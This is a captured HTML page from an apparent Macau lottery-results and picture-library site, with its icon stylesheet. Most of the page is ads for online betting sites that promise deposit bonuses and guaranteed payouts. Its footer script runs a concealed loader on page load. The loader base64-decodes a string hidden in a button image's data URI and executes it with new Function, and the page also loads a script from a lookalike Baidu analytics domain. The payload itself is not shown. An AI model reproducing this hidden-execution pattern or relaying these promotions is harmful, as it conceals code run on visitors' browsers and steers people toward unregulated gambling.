

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aa.48kk.finance/Images/info/id/6/qi/164.html
body_size: 13931
content:
<!doctype html>
<html lang="en">
<head>
    <meta name="referrer" content="never">
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<!--<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>-->
<script src="/Public/js/jquery-3.7.1.min.js"></script>

    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.min.css">
	<script src="/Public/Home/js/swiper.min.js" type="text/javascript"></script>
</head>

<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">彩色图库</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
		<div class='year'>
	        <a href="/Images/info/id/6/year/2026.html">2026年</a><a href="/Images/info/id/6/year/2025.html">2025年</a><a href="/Images/info/id/6/year/2024.html">2024年</a><a href="/Images/info/id/6/year/2023.html">2023年</a><a href="/Images/info/id/6/year/2022.html">2022年</a>	    </div>
	</header>
	<section style="padding-top:4.4rem">
	    <style>
	        .year{display: flex;justify-content: space-around;background: #fff;line-height: 20px;
	        }
	        .year a{
                background: #35b331;
                color: #fff;
                padding: 4px 0;
                width: 100%;
                text-align: center;
                margin: 2px;
	        }
	        .swiper-container{
	            position: fixed;
                bottom: 50px;
                width: 100%;
                max-width: 800px;
                user-select: none;
                padding:2px;
                box-sizing: border-box;
                background: #fff;
	        }
	        .swiper-wrapper{
	            overflow-x: auto;
	        }
	        .swiper-slide{
	            width: 20%;
	        }
	        .swiper-slide .qid{
	            letter-spacing: 0;
	            font-size: 12px;
	            border-right: 1px solid;
	            line-height: 2rem;
	        }
	        #kj {position: relative;margin: .5rem .2rem;padding: .4rem;border-bottom: .1rem solid #e6e6e6;background: #fff;}
	        .his-qid {display: flex;justify-content: space-between;padding: 0 .5rem;margin-bottom: .4rem;}
	        .qn {font-size: 1.1rem;color: #5f5f5f;line-height: 1.2rem;}
	        .qn b {color: #1cc60e;}
	        .pt {font-size: 1rem;color: #222;}
	        .his-nb ul {display: flex;flex-direction: row;justify-content: space-around;}
	        .nb {line-height: 1.8rem;margin: 0 auto;width: 2rem;height: 2rem;background-repeat: no-repeat;background-position: center;background-size: cover;font-size: .8rem;text-indent: 6px;font-weight: bold;color: #000;}
	        .pro {text-align: center;font-size: .8rem;color: #999;}
	        .css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{background: url(/Public/Home/images/g-red.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{background: url(/Public/Home/images/g-blue.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{background: url(/Public/Home/images/g-green.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
	    </style>
		<!-- 图片详情 -->
		<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
		<div id='kj'></div>
		<h2 style='text-align:center;margin:.4rem;'>澳门看图抓码</h2>
		<div id='content'>
		    <img class='img' src="" alt="加载中……" onerror="this.src='https://tu.99988.fyi/all/ts2.gif'">
		</div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
		<div style="height:50px;"></div>
		<div class="swiper-container">
		    <div class="swiper-wrapper">
			    <div class="swiper-slide">
			    		<div class='qid' data-i=034 data-name=amktzm.jpg>
			    			第034期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=033 data-name=amktzm.jpg>
			    			第033期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=032 data-name=amktzm.jpg>
			    			第032期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=031 data-name=amktzm.jpg>
			    			第031期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=030 data-name=amktzm.jpg>
			    			第030期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=029 data-name=amktzm.jpg>
			    			第029期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=028 data-name=amktzm.jpg>
			    			第028期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=027 data-name=amktzm.jpg>
			    			第027期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=026 data-name=amktzm.jpg>
			    			第026期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=025 data-name=amktzm.jpg>
			    			第025期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=024 data-name=amktzm.jpg>
			    			第024期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=023 data-name=amktzm.jpg>
			    			第023期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=022 data-name=amktzm.jpg>
			    			第022期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=021 data-name=amktzm.jpg>
			    			第021期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=020 data-name=amktzm.jpg>
			    			第020期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=019 data-name=amktzm.jpg>
			    			第019期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=018 data-name=amktzm.jpg>
			    			第018期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=017 data-name=amktzm.jpg>
			    			第017期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=016 data-name=amktzm.jpg>
			    			第016期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=015 data-name=amktzm.jpg>
			    			第015期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=014 data-name=amktzm.jpg>
			    			第014期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=013 data-name=amktzm.jpg>
			    			第013期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=012 data-name=amktzm.jpg>
			    			第012期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=011 data-name=amktzm.jpg>
			    			第011期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=010 data-name=amktzm.jpg>
			    			第010期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=009 data-name=amktzm.jpg>
			    			第009期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=008 data-name=amktzm.jpg>
			    			第008期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=007 data-name=amktzm.jpg>
			    			第007期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=006 data-name=amktzm.jpg>
			    			第006期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=005 data-name=amktzm.jpg>
			    			第005期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=004 data-name=amktzm.jpg>
			    			第004期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=003 data-name=amktzm.jpg>
			    			第003期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=002 data-name=amktzm.jpg>
			    			第002期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=001 data-name=amktzm.jpg>
			    			第001期 
			    		</div>
			    	</div>		    </div>
		</div>
		<script>
	        var year = 2026;
		    var name = $('.qid').eq(0).attr('data-name');
		    var qi = $('.qid').eq(0).attr('data-i');
		    i=parseInt(qi);
		    var url = 'https://amo.jlidesign.com:4949/col'+'/'+i+'/'+name;
		    
		    $('.img').attr("src", url);
		    
		    let u = '/Kj/kj?q=' + year+qi;
            $.ajax({
              type: 'GET',
              url: u,
              success: function(res){
                  if(res!=null){
                      str = "<div class='his-qid'><div class='qn'>第 <b>"+qi+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                      $('#kj').html(str);
                  }else{
                      $('#kj').html('');
                  }
              }
            });
		    
		    $(".qid").click(function(){
                var name = $(this).attr('data-name');
                var type = $(this).attr('data-type');
                var i = $(this).attr('data-i');
                i=parseInt(i);
                var url = 'https://amo.jlidesign.com:4949/col'+'/'+i+'/'+name;
                
                $('.img').remove();
                $('#content').append("<img class='img' alt='加载中……' src='"+url+"'>");
                
                if(i<100){
                    if(i<10){
                        i='00'+i;
                    }else{
                        i='0'+i;
                    }
                }
                let u = '/Kj/kj?q=' + year+i;
                $.ajax({
                  type: 'GET',
                  url: u,
                  success: function(res){
                      if(res!=null){
                          str = "<div class='his-qid'><div class='qn'>第 <b>"+i+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                          $('#kj').html(str);
                      }else{
                          $('#kj').html('');
                      }
                  }
                });
                
            });
		</script>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">开元棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aa.48kk.finance/Public/Home/css/iconfont.css
body_size: 1618
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1589882466453'); /* IE9 */
  src: url('iconfont.eot?t=1589882466453#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1589882466453') format('woff'),
  url('iconfont.ttf?t=1589882466453') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1589882466453#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-more:before {
  content: "\e63c";
}

.icon-jilu:before {
  content: "\e608";
}

.icon-liuyan:before {
  content: "\e622";
}

.icon-tu:before {
  content: "\e640";
}

.icon-home:before {
  content: "\e600";
}

